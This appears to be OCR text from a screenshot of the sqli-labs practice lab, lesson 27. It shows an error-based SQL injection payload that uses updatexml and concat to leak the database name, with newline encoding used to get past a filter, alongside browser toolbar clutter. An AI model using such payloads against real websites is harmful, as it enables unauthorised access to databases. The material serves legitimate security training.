 Welcome Dhakkan
XPATH syntax error: '~security~'
SQLI DUMB SERIES-27
All Your UNION
and
SELECT belong to us.
Hint: Your Input is Filtered with following result: 1'and updatexml(1,concat(0x7e,(database()),0x7e),1)and '1'='1
Elements Console Sources Network Performance Memory Application Security Audits Adblock Plus EditThisCookie XSS Encode HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://12 :83/Less-27/?id=1'and%0aupdatexml(1,concat(0x7e,(select database()),0x7e),1)and%0a'1'='1#